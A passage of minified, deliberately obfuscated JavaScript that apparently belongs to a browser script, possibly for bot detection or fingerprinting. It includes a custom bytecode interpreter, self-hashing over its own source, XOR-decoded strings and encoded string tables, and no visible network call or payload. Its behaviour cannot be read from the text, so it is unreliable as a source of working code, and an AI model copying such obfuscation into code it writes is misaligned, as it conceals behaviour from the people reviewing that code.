Q5(`${Jk()[p9(kO)]}`,"0x"+"\x38\x61\x34\x30\x36\x66\x64");}function d(){return P8.apply(this,[MX,arguments]);}function mn(){return xS.apply(this,[wR,arguments]);}function vt(t,MR){var Jt=vt;switch(t){case s5:{YK=function(MA){return d5.apply(this,[LR,arguments]);};DO(Ft,Hs,rk,r7(jK));}break;case ns:{zV=+ ! ![];kO=zV+zV;cS=zV+kO;GX=+[];V8=kO-zV+cS;BS=V8+cS*zV-kO;rk=BS+V8-cS;fA=rk+zV;cO=rk+BS-fA+V8*zV;g5=rk*zV+fA*cO;c5=rk+V8-cS*zV+kO;Ln=BS+c5-fA+cS;Nt=kO+cS*fA+Ln;ZO=kO*cO+V8*BS*Nt;Ut=c5+Ln+V8-kO;lA=cS-V8+kO*Ln;xn=V8+Nt*zV+fA*c5;tS=xn*BS+V8*rk-kO;Wk=Ln*cO+Nt+fA*BS;lV=xn-Ln+kO+Nt-c5;DS=rk*c5*zV+Ln;BR=c5*zV-BS+xn*kO;lk=cO+Ln+kO*Nt+zV;wS=cO-rk+Nt*cS+c5;N8=cS+xn-Ln+Nt*fA;QX=cS+rk+cO+zV;OH=cS*Ln;kt=kO*cS*fA-zV+rk;TA=fA*rk*kO*cO+c5;QU=cO*BS+zV+kO-fA;pS=c5*Nt+BS+kO*xn;L9=rk*c5*fA+Ln-zV;rV=zV*c5*rk-Ln+kO;Vs=xn+Ln+cS*fA*c5;vR=kO*fA+Nt+Ln*cS;O9=rk-cS+kO+fA*Nt;XV=cS+kO*Ln*V8*zV;RX=Nt*kO+zV+xn;mt=cO+Nt*rk;sU=Ln-kO+fA+cO+Nt;Lk=zV*cS+kO*V8;tK=xn+cO*cS+fA+zV;P5=cO+xn*kO-cS*BS;q9=Nt+V8*BS-kO+cO;wU=c5*cS+fA*V8;s9=rk+Ln*kO+BS+xn;qt=Ln*c5+kO-fA+cO;F8=Ln*V8*rk+c5-fA;PX=Nt*cS-fA+c5-rk;U7=kO-fA+Ln*rk+BS;Ft=cS-zV+kO*Nt;Hs=c5+fA+Nt-cO-zV;jK=fA*xn-cS-BS*V8;fH=xn+rk*Ln+Nt+V8;A7=BS*cS*zV+rk+xn;pU=xn+c5*zV*V8;jt=zV+Nt+Ln*BS-kO;jn=V8+fA+Nt-rk;rO=cO+Nt+BS*V8*fA;fn=cS*Nt+zV+BS*fA;hX=V8*cO*zV*fA+Ln;V9=V8*zV-cS+Nt*fA;qn=rk+c5*BS-fA;v7=xn+Nt*V8-fA*kO;Sk=BS-cS+rk+Ln+Nt;W5=cS+rk+BS*Nt+cO;Rs=rk*cO+kO*xn-V8;gR=cO+rk-kO+c5*BS;OO=fA*c5*zV+V8+BS;WX=cO+rk+zV-kO;bV=Nt-kO+c5+BS*fA;tV=V8*cS+Nt+Ln*rk;JR=fA+cS*zV+xn+kO;vA=Ln*BS*rk-cS+c5;fR=xn-V8*zV-rk+Nt;cA=zV*Nt*V8+Ln-cS;sO=c5+xn+cS+Nt;Vn=BS*Nt*zV-fA+V8;UU=Ln*Nt-xn-rk-BS;JU=rk+fA+cS*BS*Ln;qA=xn+BS+Nt+c5*cS;n7=xn*cS-fA+V8-Ln;GR=Nt+kO+fA*V8*BS;c8=V8+Nt-fA-BS+xn;q5=Ln+cO*zV*cS*fA;m=fA-kO+rk*Ln*cS;Is=fA+c5*BS*V8+cS;z9=kO*xn-c5+Ln-zV;nV=rk*Nt+zV-cS+c5;qU=Ln*c5*kO-rk+BS;Mt=Nt*fA-zV-c5;Js=kO-zV+Ln*cS*cO;HA=cS*xn-fA-Nt-c5;K8=cS+kO*Nt+xn-c5;Zt=kO*Ln-fA+cS+V8;T=c5+cS+zV+rk+Ln;q7=rk*kO*cS+BS-c5;NA=fA+rk*V8*Ln+c5;Z5=cO+V8;L=kO*V8+BS+cS+cO;B=cO*kO;Qn=c5*kO+zV+cS+BS;j7=Ln-cS+Nt-fA+zV;xR=fA*kO+Nt*rk;U=cO+c5+kO-zV+fA;Bk=Ln+rk*c5+BS*fA;r=Ln*rk+Nt+zV-cS;BO=BS*kO*zV+Ln*fA;}break;case O5:{var EV=MR[LR];var OU=MR[kV];var zk=q([],[]);var Sn=SR(q(EV,wt()),Ut);var cR=nk[OU];var H5=GX;while(Rt(H5,cR.length)){var Uk=GO(cR,H5);var PA=GO(x5.jk,Sn++);zk+=vt(EO,[JO(T9(JO(Uk,PA)),St(Uk,PA))]);H5++;}return zk;}break;case X7:{var HO=MR[LR];x5=function(gH,vV){return vt.apply(this,[O5,arguments]);};return FU(HO);}break;case hK:{var w8=MR[LR];var F7=MR[kV];var v=[];var Dn=T8(cU,[]);var A5=F7?k[Jk()[p9(GX)](Wk,rk)]:k[hO()[tA(GX)](QK(QK(zV)),lA,Ln,r7(tS))];for(var zA=GX;Rt(zA,w8[fX()[vk(GX)](kO,lV,DS)]);zA=q(zA,zV)){v[fX()[vk(zV)](V8,r7(BR),lk)](A5(Dn(w8[zA])));}return v;}break;case lt:{var Ck=MR[LR];var zn=MR[kV];var NU=MR[mK];var FS=q([],[]);var js=SR(q(zn,wt()),cO);var SO=Ok[Ck];var RA=GX;if(Rt(RA,SO.length)){do{var YO=GO(SO,RA);var M5=GO(dV.PU,js++);FS+=vt(EO,[JO(T9(JO(YO,M5)),St(YO,M5))]);RA++;}while(Rt(RA,SO.length));}return FS;}break;case bX:{var K9=MR[LR];dV=function(gS,I,zX){return vt.apply(this,[lt,arguments]);};return OK(K9);}break;case WH:{var BU=MR[LR];YK(BU[GX]);var UX=GX;if(Rt(UX,BU.length)){do{hO()[BU[UX]]=function(){var j9=BU[UX];return function(EX,YH,W,RS){var p5=DO(lk,QX,W,RS);hO()[j9]=function(){return p5;};return p5;};}();++UX;}while(Rt(UX,BU.length));}}break;case EO:{var J7=MR[LR];if(ZS(J7,A)){return k[h[kO]][h[zV]](J7);}else{J7-=JV;return k[h[kO]][h[zV]][h[GX]](null,[q(EH(J7,Ln),LV),q(SR(J7,UH),OR)]);}}break;case VU:{var C8=MR[LR];var X8=MR[kV];var S5=MR[mK];var B7=MR[lR];var dX=q([],[]);var FR=SR(q(B7,wt()),OH);var Zs=MH[S5];var AA=GX;if(Rt(AA,Zs.length)){do{var r9=GO(Zs,AA);var VH=GO(DO.AK,FR++);dX+=vt(EO,[JO(St(T9(r9),T9(VH)),St(r9,VH))]);AA++;}while(Rt(AA,Zs.length));}return dX;}break;}}function dH(){this["WV"]=this["WV"]<<15|this["WV"]>>>17;this.zU=Y7;}function SH(){this["X9"]^=this["X9"]>>>13;this.zU=PO;}function tX(){return xS.apply(this,[A9,arguments]);}function SR(x,kA){return x%kA;}function z5(J,LK){var KO=z5;switch(J){case s5:{var JA=LK[LR];JA[K8]=function(){var CO=hO()[tA(rk)](Qn,j7,cO,s9);for(let f9=GX;Rt(f9,cO);++f9){CO+=this[rO]().toString(kO).padStart(cO,Jk()[p9(kO)].call(null,r7(mt),zV));}var B8=parseInt(CO.slice(zV,Z5),kO);var vK=CO.slice(Z5);if(bR(B8,GX)){if(bR(vK.indexOf(Jk()[p9(cS)](r7(P5),cS)),r7(zV))){return GX;}else{B8-=Fn[cS];vK=q(Jk()[p9(kO)](r7(mt),zV),vK);}}else{B8-=Fn[V8];vK=q(Jk()[p9(cS)](r7(P5),cS),vK);}var rs=GX;var mX=zV;for(let gk of vK){rs+=qS(mX,parseInt(gk));mX/=kO;}return qS(rs,Math.pow(kO,B8));};rA(I5,[JA]);}break;case O5:{var xA=LK[LR];xA[xR]=function(lH,kX){var bn=atob(lH);var HH=GX;var Nn=[];var L5=GX;for(var O8=GX;Rt(O8,bn.length);O8++){Nn[L5]=bn.charCodeAt(O8);HH=pk(HH,Nn[L5++]);}rA(r8,[this,SR(q(HH,kX),NA)]);return Nn;};z5(s5,[xA]);}break;case XK:{var RU=LK[LR];RU[rO]=function(){return this[Is][this[fn][Cs.Y]++];};z5(O5,[RU]);}break;case bX:{var WU=LK[LR];WU[v7]=function(b){return this[Vn](b?this[fH][VS(this[fH][fX()[vk(GX)].apply(null,[kO,lV,qn])],zV)]:this[fH].pop());};z5(XK,[WU]);}break;case OS:{var UR=LK[LR];UR[Vn]=function(pV){return bR(typeof pV,hO()[tA(cO)].call(null,U,jt,GX,r7(wS)))?pV.a:pV;};z5(bX,[UR]);}break;case Z7:{var N5=LK[LR];N5[qU]=function(Es){return RR.call(this[Rs],Es,this);};z5(OS,[N5]);}break;case wR:{var rK=LK[LR];rK[fR]=function(Hn,wA,VK){if(bR(typeof Hn,hO()[tA(cO)].call(null,QK(QK(zV)),Bk,GX,r7(wS)))){VK?this[fH].push(Hn.a=wA):Hn.a=wA;}else{NR.call(this[Rs],Hn,wA);}};z5(Z7,[rK]);}break;case D:{var kU=LK[LR];kU[lk]=function(WR,ft){this[fn][WR]=ft;};kU[r]=function(m7){return this[fn][m7];};z5(wR,[kU]);}break;}}function Ns(){return this;}function qR(){return TU.apply(this,[hK,arguments]);}function ZR(){this["kn"]++;this.zU=IA;}function dR(){return Z9(`${Jk()[p9(kO)]}`,mU()+1);}function FH(){return rA.apply(this,[pR,arguments]);}function w5(){var E=['Xk','vO','IU','R8','Kk','sV','gn','rt','cs','Tt'];w5=function(){return E;};return E;}var FU;function xk(qk,GK){return qk in GK;}function JO(cH,xU){return cH&xU;}function wt(){var dA;dA=AR()-nS();return wt=function(){return dA;},dA;}function Qk(xs,rn){return xs<<rn;}function pA(){return TU.apply(this,[G8,arguments]);}function AO(){if(this["Yt"]<Jn(this["hA"]))this.zU=m8;else this.zU=S7;}function gs(){return xS.apply(this,[t7,arguments]);}function Ks(){return rA.apply(this,[r8,arguments]);}function ZS(DK,rX){return DK<=rX;}var VX,bX,wR,lt,F5,RH,A9,RV,Ps,WA,hK,JV,bH,ZU,XK,O7,s5,I5,CU,UH,ns,LV,OR,n9,Yn,AV,OS,X7,VU,G8,sH,At,MX,KX,Z7,g8,DH,OX,VV,pR,cU,GH,D,A,O5,Ds,fs,CS,EU,s8;function IR(){return P8.apply(this,[RV,arguments]);}var k;function w7(){return Ss()+dR()+typeof k[Jk()[p9(kO)].name];}function St(D8,H8){return D8|H8;}var pH;var OK;function LA(){return T8.apply(this,[ZU,arguments]);}function Z9(a,b,c){return a.substr(b,c);}function Z(){return rA.apply(this,[WA,arguments]);}var nk;function x5(){return T8.apply(this,[Ps,arguments]);}var pX;function Bs(hA,l){var Un={hA:hA,X9:l,kn:0,Yt:0,zU:m8};while(!Un.zU());return Un["X9"]>>>0;}function rU(){if([10,13,32].includes(this["WV"]))this.zU=IA;else this.zU=RK;}function tA(Ot){return w5()[Ot];}function VR(){return P8.apply(this,[sH,arguments]);}function mU(){return Q5(`${Jk()[p9(kO)]}`,";",NX());}function Vk(){return T8.apply(this,[M8,arguments]);}function w9(vX,TO){return vX/TO;}function XO(){return z5.apply(this,[OS,arguments]);}function zR(){return q8.apply(this,[CS,arguments]);}function Os(){return P8.apply(this,[WH,arguments]);}var YK;function cn(){return NX()+Jn("\x38\x61\x34\x30\x36\x66\x64")+3;}var h;var dV;function tU(){return P8.apply(this,[kV,arguments]);}function RK(){this["WV"]=(this["WV"]&0xffff)*0xcc9e2d51+(((this["WV"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.zU=dH;}function lU(){return z5.apply(this,[wR,arguments]);}var m5;function vk(h5){return w5()[h5];}function G7(){kV=+ ! +[],DV=[+ ! +[]]+[+[]]-+ ! +[],O=! +[]+! +[]+! +[]+! +[],M8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],WH=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],mK=! +[]+! +[],t7=[+ ! +[]]+[+[]]-[],r8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EO=+ ! +[]+! +[]+! +[]+! +[]+! +[],LR=+[],lR=+ ! +[]+! +[]+! +[];}var zV,kO,cS,GX,V8,BS,rk,fA,cO,g5,c5,Ln,Nt,ZO,Ut,lA,xn,tS,Wk,lV,DS,BR,lk,wS,N8,QX,OH,kt,TA,QU,pS,L9,rV,Vs,vR,O9,XV,RX,mt,sU,Lk,tK,P5,q9,wU,s9,qt,F8,PX,U7,Ft,Hs,jK,fH,A7,pU,jt,jn,rO,fn,hX,V9,qn,v7,Sk,W5,Rs,gR,OO,WX,bV,tV,JR,vA,fR,cA,sO,Vn,UU,JU,qA,n7,GR,c8,q5,m,Is,z9,nV,qU,Mt,Js,HA,K8,Zt,T,q7,NA,Z5,L,B,Qn,j7,xR,U,Bk,r,BO;var mK,O,kV,EO,lR,DV,t7,LR,r8,M8,WH;function fX(){var Cn=[]['\x6b\x65\x79\x73']();fX=function(){return Cn;};return Cn;}function B5(){return TU.apply(this,[g8,arguments]);}function rA(wH,En){var g9=rA;switch(wH){case O7:{var jS=En[LR];jS[jS[jt](OH)]=function(){this[fH].push(qS(this[v7](),this[v7]()));};P8(VU,[jS]);}break;case Ds:{var tR=En[LR];tR[tR[jt](q7)]=function(){this[fH].push(this[v7]()&&this[v7]());};rA(O7,[tR]);}break;case bX:{var kK=En[LR];rA(Ds,[kK]);}break;case r8:{var NO=En[LR];var KK=En[kV];NO[jt]=function(x7){return SR(q(x7,KK),NA);};rA(bX,[NO]);}break;case sH:{var sA=En[LR];sA[hX]=function(){var C7=this[rO]();while(QO(C7,Cs.K)){this[C7](this);C7=this[rO]();}};}break;case WA:{var lX=En[LR];lX[A7]=function(m9,IH){return {get a(){return m9[IH];},set a(tH){m9[IH]=tH;}};};rA(sH,[lX]);}break;case s8:{var ZV=En[LR];ZV[V9]=function(IS){return {get a(){return IS;},set a(CA){IS=CA;}};};rA(WA,[ZV]);}break;case DV:{var fV=En[LR];fV[W5]=function(j8){return {get a(){return j8;},set a(gV){j8=gV;}};};rA(s8,[fV]);}break;case pR:{var P=En[LR];P[c8]=function(){var qK=St(Qk(this[rO](),cO),this[rO]());var N7=hO()[tA(rk)](QK(QK(GX)),Z5,cO,s9);for(var Yk=GX;Rt(Yk,qK);Yk++){N7+=String.fromCharCode(this[rO]());}return N7;};rA(DV,[P]);}break;case I5:{var l9=En[LR];l9[qn]=function(){var SS=St(St(St(Qk(this[rO](),L),Qk(this[rO](),B)),Qk(this[rO](),cO)),this[rO]());return SS;};rA(pR,[l9]);}break;}}0x8a406fd,3254983023;function bk(){this["IX"]=(this["X9"]&0xffff)*5+(((this["X9"]>>>16)*5&0xffff)<<16)&0xffffffff;this.zU=BK;}function n(){return TU.apply(this,[wR,arguments]);}var Cs;function An(){pX=[]['\x6b\x65\x79\x73']();kO=2;Jk()[p9(kO)]=WzfLBbSMWp;if(typeof window!==''+[][[]]){k=window;}else if(typeof global!=='undefined'){k=global;}else{k=this;}}function Tn(){this["X9"]^=this["WV"];this.zU=kR;}function E7(){return TU.apply(this,[VU,arguments]);}return q8.call(this,RV);function QK(LS){return !LS;}function Ls(){return rA.apply(this,[s8,arguments]);}function Y7(){this["WV"]=(this["WV"]&0xffff)*0x1b873593+(((this["WV"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.zU=Tn;}function p9(tn){return w5()[tn];}function Rt(FV,Gs){return FV<Gs;}function r7(tO){return -tO;}function m8(){this["WV"]=Y9(this["hA"],this["Yt"]);this.zU=rU;}var Fn;function nS(){return Bs(w7(),897122);}function Ss(){return Z9(`${Jk()[p9(kO)]}`,0,NX());}var XR;function qS(Kn,MV){return Kn*MV;}function I9(){return vt.apply(this,[WH,arguments]);}function Ms(){return rA.apply(this,[Ds,arguments]);}function Y5(nO,Nk){return nO>Nk;}function q(V7,l8){return V7+l8;}var p8;var MH;function sK(){return P8.apply(this,[VU,arguments]);}function JH(){return P8.apply(this,[CU,arguments]);}function GO(bs,Ys){return bs[h[cS]](Ys);}function P8(v5,p7){var Y8=P8;switch(v5){case mK:{var Pn=p7[LR];Pn[Pn[jt](Js)]=function(){this[fH].push(SR(this[v7](),this[v7]()));};xS(bH,[Pn]);}break;case RV:{var GU=p7[LR];GU[GU[jt](F8)]=function(){this[fH].push(jA(this[v7](),this[v7]()));};P8(mK,[GU]);}break;case CU:{var TX=p7[LR];TX[TX[jt](HA)]=function(){this[lk](Cs.Y,this[qn]());};P8(RV,[TX]);}break;case EO:{var vn=p7[LR];vn[vn[jt](GX)]=function(){this[fH].push(this[K8]());};P8(CU,[vn]);}break;case WH:{var HV=p7[LR];HV[HV[jt](rk)]=function(){this[fH].push(q(this[v7](),this[v7]()));};P8(EO,[HV]);}break;case GH:{var ps=p7[LR];ps[ps[jt](fA)]=function(){this[fH].push(w9(this[v7](),this[v7]()));};P8(WH,[ps]);}break;case kV:{var HS=p7[LR];HS[HS[jt](cO)]=function(){this[fH].push(D5(this[v7](),this[v7]()));};P8(GH,[HS]);}break;case MX:{var E9=p7[LR];E9[E9[jt](lA)]=function(){this[fH].push(St(this[v7](),this[v7]()));};P8(kV,[E9]);}break;case sH:{var s7=p7[LR];s7[s7[jt](Zt)]=function(){var dU=this[rO]();var cK=s7[qn]();if(QK(this[v7](dU))){this[lk](Cs.Y,cK);}};P8(MX,[s7]);}break;case VU:{var Y=p7[LR];Y[Y[jt](T)]=function(){this[fH].push(this[qn]());};P8(sH,[Y]);}break;}}}();Rh-=vH;FG={};}break;case Xw:{var UR={};Rh-=XL;zY.push(IAc);Q1[NE()[Nm(x2)](vk,BG,I4c)]=kZ;Q1[Hb(typeof NE()[Nm(Qn)],'undefined')?NE()[Nm(RN)](cQc,cS({}),x6c):NE()[Nm(x5)].call(null,sh,SG,Ug)]=UR;}break;case hT:{Q1[UD(typeof gI()[KN(hI)],zb([],[][[]]))?gI()[KN(Vz)].apply(null,[P8,Ct,PE,dwc]):gI()[KN(Tp)](OS,kx,gG,cM)]=function(Awc,U0c){zY.push(z5);if(F9(U0c,sr))Awc=Q1(Awc);if(F9(U0c,RN)){var YJc;return zY.pop(),YJc=Awc,YJc;}if(F9(U0c,Gz)&&UD(typeof Awc,gI()[KN(TG)](cS(cS(Np)),W1,Xt,sI))&&Awc&&Awc[UN()[OB(cI)].apply(null,[cr,HR,Ff])]){var dcc;return zY.pop(),dcc=Awc,dcc;}var CKc=Gc[LB()[sP(W9)](Bt,tO)][UD(typeof gI()[KN(sr)],zb('',[][[]]))?gI()[KN(Vz)](L5,Nt,cS(Np),gG):gI()[KN(pO)](x2,tO,cS(cS([])),mQc)](null);Q1[NE()[Nm(KP)].apply(null,[ZR,PS,Of])](CKc);Gc[LB()[sP(W9)].apply(null,[Bt,tO])][LB()[sP(vW)].call(null,z8,fQc)](CKc,OO()[AE(hI)](Vz,Zt,gXc,cS(cS(Np)),dP),V5(MX,[LB()[sP(Tp)](lF,rl),cS(cS(VJ)),NE()[Nm(cr)].call(null,fs,cS(sr),pY),Awc]));if(F9(U0c,D2)&&qG(typeof Awc,UN()[OB(Qn)].apply(null,[j1,cI,cn])))for(var nXc in Awc)Q1[UN()[OB(cr)].apply(null,[TG,w1,lE])](CKc,nXc,function(RAc){return Awc[RAc];}.bind(null,nXc));var zk;return zY.pop(),zk=CKc,zk;};Rh=rQ;}break;case d6:{zG=Hjc();Q3.call(this,VQ,[b4c()]);Q3(AQ,[]);Rh=NA;Q3(v7,[]);}break;case NA:{Q3(K4,[Gx()]);Q3(Dj,[]);Q3(mQ,[]);BO(IK,[Gx()]);jP=Q3(tX,[]);Q3(dQ,[]);Rh-=Uj;}break;case sT:{var KKc;return zY.pop(),KKc=Pcc,KKc;}break;case hJ:{Rh=hT;Q1[NE()[Nm(KP)](ZR,kx,Qd)]=function(pMc){return V5.apply(this,[VJ,arguments]);};}break;case HK:{Q1[Bx()[FR(Np)](PR,sr,SE,T5)]=function(M0c,mVc){return V5.apply(this,[nX,arguments]);};Q1[gI()[KN(YS)].apply(null,[zs,rs,cS(cS(sr)),zv])]=Hb(typeof UN()[OB(Qn)],'undefined')?UN()[OB(RN)](P8,wt,Hp):UN()[OB(Ir)].apply(null,[kx,CHc,J3]);var Zs;return Zs=Q1(Q1[LB()[sP(pO)](AR,Ol)]=sr),zY.pop(),Zs;}break;case qc:{return LAc=Gc[LB()[sP(W9)].call(null,cO,tO)][NE()[Nm(sr)](dn,W3,XN)][UN()[OB(W9)](wb,PE,Id)].call(M0c,mVc),zY.pop(),LAc;}break;case UH:{XKc=function(kZ){return V5.apply(this,[OL,arguments]);}([function(Ywc,mjc){return V5.apply(this,[dQ,arguments]);},function(scc,KAc,r4c){'use strict';return Fk.apply(this,[H4,arguments]);}]);zY.pop();Rh-=NH;}break;case O4:{Rh=d6;n5=tg();c2.call(this,FV,[b4c()]);MO=jcc();Q3.call(this,I,[b4c()]);}break;case bT:{(function(){return V5.apply(this,[jc,arguments]);}());Rh=tw;zY.pop();}break;case K6:{CVc();Rh=O4;kB();J2=EQc();Swc=w6c();zY=SJc();qk();BO.call(this,U4,[b4c()]);}break;case Jj:{AD=function(Z4c,xTc,Zjc,zUc){return qn.apply(this,[Yj,arguments]);};H8=function(vjc,hk,fwc){return qn.apply(this,[jM,arguments]);};Rh+=TK;LY=function(Ak,IVc){return qn.apply(this,[j6,arguments]);};Y9=function(){return qn.apply(this,[kQ,arguments]);};}break;case VQ:{H8.B7=MO[Fx];Q3.call(this,I,[eS1_xor_1_memo_array_init()]);return '';}break;case FV:{Rh=tw;LY.ML=zG[Y3];Q3.call(this,VQ,[eS1_xor_0_memo_array_init()]);return '';}break;case x6:{dR.FL=Dm[dZ];Rh+=A4;BO.call(this,U4,[eS1_xor_3_memo_array_init()]);return '';}break;case bX:{Rh-=Q0;zY.pop();}break;case MX:{Rh=tw;var sAc={};zY.push(Iwc);var rcc=k3;for(var Kjc=Np;Nf(Kjc,rcc[LB()[sP(Np)](ITc,Ss)]);Kjc+=D2)sAc[rcc[Kjc]]=rcc[zb(Kjc,sr)];var nUc;return zY.pop(),nUc=sAc,nUc;}break;case F7:{Rh+=NH;Gc[gI()[KN(cI)].call(null,cS(cS([])),vW,TG,lAc)][gI()[KN(VW)](cS(cS({})),Wp,z5,bTc)]=function(Dk){zY.push(Jcc);var Mwc=UN()[OB(RN)](RN,wt,cg);var Hk=UN()[OB(TG)](Vz,ml,Nx);var xKc=Gc[UD(typeof LB()[sP(cI)],zb([],[][[]]))?LB()[sP(hI)](YUc,VQc):LB()[sP(RN)](tP,D2)](Dk);for(var bwc,fJc,Y0c=Np,BTc=Hk;xKc[UN()[OB(KP)](ml,d9,jk)](Ll(Y0c,Np))||(BTc=gI()[KN(N8)](cS(cS(sr)),Ss,cS(cS({})),bUc),YW(Y0c,sr));Mwc+=BTc[UN()[OB(KP)].apply(null,[cS({}),d9,jk])](F9(jl,zn(bwc,fP(E8[sr],dl(YW(Y0c,sr),RN)))))){fJc=xKc[NE()[Nm(pO)](Dx,Y3,n0c)](Y0c+=TVc(hI,Gz));if(Pz(fJc,HG)){throw new dHc(g3()[Yx(Np)].call(null,H5,g2,gXc,cS(cS(sr)),cHc,g2));}bwc=Ll(D5(bwc,RN),fJc);}var lwc;return zY.pop(),lwc=Mwc,lwc;};}break;case tX:{Rh=tw;zY.push(QR);var gQc=k3;var Zk=gQc[Np];for(var lUc=sr;Nf(lUc,gQc[LB()[sP(Np)].apply(null,[ETc,Ss])]);lUc+=D2){Zk[gQc[lUc]]=gQc[zb(lUc,sr)];}zY.pop();}break;case VJ:{var pMc=k3[gM];Rh=tw;zY.push(T4c);if(Hb(typeof Gc[NE()[Nm(Zh)](b3,x5,wF)],UD(typeof pG()[pE(sr)],zb(UN()[OB(RN)](cS(cS({})),wt,R6),[][[]]))?pG()[pE(D2)](V1,KXc,gJc,tO):pG()[pE(Np)].call(null,KP,rk,qm,Vl))&&Gc[NE()[Nm(Zh)](b3,M3,wF)][LB()[sP(TG)].apply(null,[FD,sh])]){Gc[LB()[sP(W9)](sXc,tO)][LB()[sP(vW)].apply(null,[gjc,fQc])](pMc,Gc[NE()[Nm(Zh)].call(null,b3,g2,wF)][LB()[sP(TG)](FD,sh)],V5(MX,[NE()[Nm(cr)].apply(null,[fs,cS(Np),Pp]),NE()[Nm(cI)](L6c,PS,Dh)]));}Gc[LB()[sP(W9)](sXc,tO)][LB()[sP(vW)](gjc,fQc)](pMc,UN()[OB(cI)](kF,HR,IKc),V5(MX,[NE()[Nm(cr)](fs,cS(sr),Pp),cS(gM)]));zY.pop();}break;case rQ:{Rh=HK;Q1[NE()[Nm(Qn)].call(null,Zb,vW,pr)]=function(TMc){zY.push(Z6c);var ATc=TMc&&TMc[UN()[OB(cI)](xn,HR,hQ)]?function vwc(){zY.push(Zwc);var QVc;return QVc=TMc[OO()[AE(hI)].call(null,Vz,pY,gXc,c8,KP)],zY.pop(),QVc;}:function l6c(){return TMc;};Q1[UD(typeof UN()[OB(Np)],'undefined')?UN()[OB(Ir)](cS([]),vJc,KVc):UN()[OB(cr)](cS(cS(Np)),w1,Vq)](ATc,NE()[Nm(W9)](SG,Ms,FUc),ATc);var D4c;return zY.pop(),D4c=ATc,D4c;};}break;case nX:{Rh+=IX;var M0c=k3[gM];var mVc=k3[VJ];var LAc;zY.push(lm);}break;case L4:{Rh-=Z4;for(var UTc=sr;Nf(UTc,k3[LB()[sP(Np)](AKc,Ss)]);UTc++){var pKc=k3[UTc];if(Hb(pKc,null)&&Hb(pKc,undefined)){for(var ccc in pKc){if(Gc[Hb(typeof LB()[sP(cI)],'undefined')?LB()[sP(W9)].call(null,c9,tO):LB()[sP(hI)](cAc,A8)][NE()[Nm(sr)](dn,kx,UHc)][UN()[OB(W9)].call(null,Qn,PE,k0c)].call(pKc,ccc)){Pcc[ccc]=pKc[ccc];}}}}}break;case OL:{var kZ=k3[gM];Rh+=DA;}break;case L:{var zQc=k3[gM];var CQc=k3[VJ];zY.push(PR);if(UD(zQc,null)||UD(zQc,undefined)){throw new (Gc[UN()[OB(vW)].apply(null,[T8,hI,AAc])])(LB()[sP(VW)].apply(null,[C0c,S8]));}Rh=L4;var Pcc=Gc[LB()[sP(W9)].apply(null,[c9,tO])](zQc);}break;case gM:{Rh+=tw;var Yk=k3[gM];zY.push(Sl);this[pG()[pE(hI)](Vz,Y4c,tQc,KO)]=Yk;zY.pop();}break;case jc:{var dHc=function(Yk){return V5.apply(this,[gM,arguments]);};zY.push(PVc);Rh=F7;if(UD(typeof Gc[gI()[KN(VW)](Ms,Wp,Vz,bTc)],LB()[sP(YS)].apply(null,[kb,mf]))){var wXc;return zY.pop(),wXc=cS(cS(gM)),wXc;}dHc[NE()[Nm(sr)](dn,rl,Nr)]=new (Gc[UD(typeof LB()[sP(Qn)],'undefined')?LB()[sP(hI)].apply(null,[rJc,OXc]):LB()[sP(N8)].apply(null,[Dwc,BG])])();dHc[NE()[Nm(sr)].call(null,dn,tO,Nr)][NE()[Nm(Tp)].call(null,PR,jl,Il)]=NE()[Nm(TG)](x2,cS({}),KXc);}break;case dQ:{var Ywc=k3[gM];var mjc=k3[VJ];zY.push(cn);if(Hb(typeof Gc[UD(typeof LB()[sP(x2)],zb([],[][[]]))?LB()[sP(hI)](T4c,vW):LB()[sP(W9)](hq,tO)][Bx()[FR(hI)].call(null,Qt,x2,LJc,c8)],LB()[sP(YS)].apply(null,[bv,mf]))){Gc[LB()[sP(W9)](hq,tO)][UD(typeof LB()[sP(Vz)],'undefined')?LB()[sP(hI)](pn,Y4c):LB()[sP(vW)].call(null,WUc,fQc)](Gc[LB()[sP(W9)](hq,tO)],Bx()[FR(hI)].apply(null,[kF,x2,LJc,c8]),V5(MX,[Hb(typeof NE()[Nm(x5)],'undefined')?NE()[Nm(cr)].apply(null,[fs,cr,Kc]):NE()[Nm(x5)].call(null,f3,j1,kVc),function(zQc,CQc){return V5.apply(this,[L,arguments]);},UN()[OB(Tp)](KO,T8,Jz),cS(cS(VJ)),NE()[Nm(vW)].apply(null,[DZ,ZR,gz]),cS(gM)]));}Rh+=K4;}break;}}while(Rh!=tw);};var qk=function(){Dm=["\r\x002VS/5;BFC\x07","7^]C\x00\v]Z","L\x40\x00\x00*Ki","{U\x00MB%*",">2EL^\f\x00*|Q$.5E","D)",">9&QJX","!QQ(41R\x40-Q",",VV>1O","\'MU+,1sCI\x00*K","TCY\f+PD\"","++-XLe\x006^D%*","U\f6","C>*=XH","7\x00x","Z\x00\x076^D/","\x009\"Wm(ZDj\b8CH\x00\v","}","SQ9"," *KU8","_$5;C\\I","+==YZUXVq\b\t","|D\b![q8*5OmY!M","+R\x40+*1wDE\r","(5E[I","6:3ZR.*=\x40J^6*HB+($SK","OQ9+","!L\x40%6\'S","7","EE*PDj1 S]M\v\t!","$|t~ff\")\tq\te{y\x3f2fj+:7RJJ\r-U[&5:Y_]0JF= -L[Vp\n}`m\x00","\b-RU!$S\\",":OX+6 YBM","3S[n\n3LU8","<9iJB","3S[x\f\t!RU>*-~JM\r\x006y_8!B\x40\\0","`o&9\'BxM\f6oB%5$B","3"," DVi\x076VU9","M\r","hLp","0ZH>9&SN","T#+$ZNU\')Z","X++AA|\n4ZB>!","Yk]\x40.f","^+(","\x00\v-Kt","76\\JOEZ^/*5B\x40^4","9$SC\x40\x00+","XU>\b5DNA\f!M","\v\b-QD","#ZD,;DNK\f04[Q>=\'","YE\v_","X^\x00%]\\/","\"+PW&=tsN^\rdo\\\x3f\x3fy_A","IC\bLE(5=B","+9","qJB\f%K_8!XLX\x00\n*","K","-MC>5[J","^S!","J","\n\n+TY/:WM\x40\f","LX/","!Mq-=:B",">2Z","oAJZR","<1ZJK\b!","3ZR!1 d{o9\x00!Ms%6:SLX\x00\n*","\x000~D>*=TZX\f","ol\b=QS,1DNX","\fzj\x40\f\b!QD","&S\\Y\n^]/","\r+QU-9TJ^","I^\b\b!L","H\rW","WEx!","X\x00*","[Y9","\b7rQ$1$CCM